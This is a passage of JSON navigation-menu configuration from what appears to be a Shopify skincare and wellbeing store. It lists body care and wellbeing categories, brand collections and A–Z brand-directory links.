Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-441305","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-482019","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-970499","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-147627","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-185501","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-247688","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-694489","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-316851","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-990942","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-222863","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-822031","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-244626","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-593422","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-262108","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-218918","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-862754","setting":{"item_layout":"text","title":"BODY","disable_link":true,"item_display":true,"item_content_alignment":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/a1611c6b9d2fb284e668ca390c8e2658cbd2a9002db317c7c8eb1d75668f1e6c.jpeg","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-923991","setting":{"item_layout":"text","title":"DISCOVER IN BODY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-533799","setting":{"item_layout":"text","title":"View All Body"},"menus":[]},{"id":"tmenu-menu-760191","setting":{"item_layout":"text","title":"New Arrivals "},"menus":[]},{"id":"tmenu-menu-302616","setting":{"item_layout":"text","title":"Best Sellers "},"menus":[]},{"id":"tmenu-menu-794087","setting":{"item_layout":"text","title":"Body Sets ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-741373","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-348193","setting":{"item_layout":"text","title":"Pamper Boxes "},"menus":[]},{"id":"tmenu-menu-782801","setting":{"item_layout":"text","title":"Subscription Boxes "},"menus":[]},{"id":"tmenu-menu-153809","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-731948","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-100339","setting":{"item_layout":"text","title":"Body Tools "},"menus":[]},{"id":"tmenu-menu-721061","setting":{"item_layout":"text","title":"Irish Body Brands "},"menus":[]},{"id":"tmenu-menu-992298","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-209616","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-237613","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-133386","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-919764","setting":{"item_layout":"text","title":"Bath & Shower ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-714879","setting":{"item_layout":"text","title":"Body Exfoliation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-600795","setting":{"item_layout":"text","title":"Body Sprays & Oils ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-791980","setting":{"item_layout":"text","title":"Body Moisturisers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-532829","setting":{"item_layout":"text","title":"Body SPF ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-410467","setting":{"item_layout":"text","title":"Hand Care "},"menus":[]},{"id":"tmenu-menu-530353","setting":{"item_layout":"text","title":"Foot Care "},"menus":[]},{"id":"tmenu-menu-987805","setting":{"item_layout":"text","title":"Body Supplements "},"menus":[]},{"id":"tmenu-menu-637750","setting":{"item_layout":"text","title":"Pregnancy "},"menus":[]},{"id":"tmenu-menu-117772","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-466374","setting":{"item_layout":"text","title":"Tanning Accessories "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-551577","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-549571","setting":{"item_layout":"text","title":"Body Acne "},"menus":[]},{"id":"tmenu-menu-615470","setting":{"item_layout":"text","title":"Keratosis Pilarisis "},"menus":[]},{"id":"tmenu-menu-342396","setting":{"item_layout":"text","title":"Eczema "},"menus":[]},{"id":"tmenu-menu-755821","setting":{"item_layout":"text","title":"Dryness "},"menus":[]},{"id":"tmenu-menu-893324","setting":{"item_layout":"text","title":"Sensitivity "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-360037","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-366639","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}}},"menus":[]},{"id":"tmenu-menu-986846","setting":{"item_layout":"text","title":"Environ ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-762987","setting":{"item_layout":"text","title":"Bellamianta ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-254564","setting":{"item_layout":"text","title":"Mamma Mio ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-417177","setting":{"item_layout":"text","title":"Voya ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-613879","setting":{"item_layout":"text","title":"Bare by Vogue ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-727910","setting":{"item_layout":"text","title":"Elemis ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-423044","setting":{"item_layout":"text","title":"Vita Liberata ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-910239","setting":{"item_layout":"text","title":"Image ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]},{"id":"tmenu-menu-898345","setting":{"item_layout":"text","title":"ZO Skin Health ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-876957","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-441709","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-755148","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-946895","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-944086","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-837011","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-781883","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-152423","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-216897","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-658316","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-508332","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-141653","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-141194","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-575367","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-685150","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-844872","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-766000","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-914184","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-204246","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-362777","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-502924","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-749536","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-287363","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-191169","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-446470","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-237600","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-439389","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-682195","setting":{"item_layout":"text","title":"Brand Directory ","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-699038","setting":{"item_layout":"image","title":"Copy of ","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/568564442d11d74c3bfba0d90719e55380a1e2dbf69b75522307802254d49bdc.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-714950","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-228971","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-517997","setting":{"item_layout":"text","title":"WELLBEING","disable_link":true,"hidden_desktop":false,"hidden_mobile":false,"column_width":"2"},"menus":[{"id":"tmenu-menu-716550","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-607533","setting":{"item_layout":"text","title":"Advanced Nutrition Programme ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/advanced-nutrition-programme"}},"menus":[]},{"id":"tmenu-menu-620201","setting":{"item_layout":"text","title":"Hush & Hush","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush & Hush"},"link":"https://www.southwilliamspa.com/collections/hush-hush"}},"menus":[]},{"id":"tmenu-menu-704092","setting":{"item_layout":"text","title":"Max Benjamin ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/max-benjamin?_pos=1&_psq=max+benjamin&_ss=e&_v=1.0"}},"menus":[]},{"id":"tmenu-menu-156359","setting":{"item_layout":"text","title":"Polished London","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"268206702747","handle":"polished-london","image":null,"title":"Polished London"}}},"menus":[]},{"id":"tmenu-menu-208137","setting":{"item_layout":"text","title":"Yon-Ka Paris ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/yon-ka-paris-collection"}},"menus":[]},{"id":"tmenu-menu-587426","setting":{"item_layout":"text","title":"Peppermint Grove","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404329758959","handle":"peppermint-grove","image":null,"title":"Peppermint Grove"}}},"menus":[]},{"id":"tmenu-menu-720298","setting":{"item_layout":"text","title":"Skinade ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/skinade"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-702962","setting":{"item_layout":"text","title":"DISCOVER IN WELLBEING","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-362038","setting":{"item_layout":"text","title":"View All Wellbeing ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"600084676938","handle":"all-wellbeing","image":null,"title":"All Wellbeing"}}},"menus":[]},{"id":"tmenu-menu-365845","setting":{"item_layout":"text","title":"New Arrivals ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-435348","setting":{"item_layout":"text","title":"Best Sellers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling"}},"menus":[]},{"id":"tmenu-menu-582880","setting":{"item_layout":"text","title":"Wellbeing Sets ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485853","setting":{"item_layout":"text","title":"Value Bundles ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-228823","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-611979","setting":{"item_layout":"text","title":"Subscription Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-188927","setting":{"item_layout":"text","title":"Build a Gift Box ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-217190","setting":{"item_layout":"text","title":"Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/supplements"}},"menus":[]},{"id":"tmenu-menu-833944","setting":{"item_layout":"text","title":"Irish Wellness Brands ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"261297078427","handle":"max-benjamin","image":null,"title":"Max Benjamin"}}},"menus":[]},{"id":"tmenu-menu-290972","setting":{"item_layout":"text","title":"Gifting Suite ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-878631","setting":{"item_layout":"text","title":"Shop less than €50 ","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-728884","setting":{"item_layout":"text","title":"Shop less than €100 ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-429029","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-152998","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-463194","setting":{"item_layout":"text","title":"Vitamins & Supplements ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.p.product_type=Supplements&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-649774","setting":{"item_layout":"text","title":"Brain & Heart Support ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-173925","setting":{"item_layout":"text","title":"Muscle Function ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-875837","setting":{"item_layout":"text","title":"Teeth Whitening","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/polished-london"}},"menus":[]},{"id":"tmenu-menu-256933","setting":{"item_layout":"text","title":"Relaxation & Sleep ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-824276","setting":{"item_layout":"text","title":"Candles & Diffusers ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-wellbeing?sort_by=best-selling&filter.p.product_type=Candle&filter.p.product_type=Candle+Refill&filter.p.product_type=Diffuser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-596996","setting":{"item_layout":"text","title":"Aromatherapy ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-669821","setting":{"item_layout":"text","title":"Pamper Boxes ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-587406","setting":{"item_layout":"text","title":"BY CONCERN","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-872708","setting":{"item_layout":"text","title":"Skin, Hair & Nails "},"menus":[]},{"id":"tmenu-menu-726288","setting":{"item_layout":"text","title":"Gut Health "},"menus":[]},{"id":"tmenu-menu-595460","setting":{"item_layout":"text","title":"Stress & Anxiety "},"menus":[]},{"id":"tmenu-menu-873815","setting":{"item_layout":"text","title":"Menopause "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-606366","setting":{"item_layout":"icon","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-211832","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-918887","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-925260","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-393280","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-498114","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-892590","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-988954","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-974774","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-379427","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-466347","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-987278","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-864817","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-232391","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-349909","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-186009","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-344704","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-846597","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-557237","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom 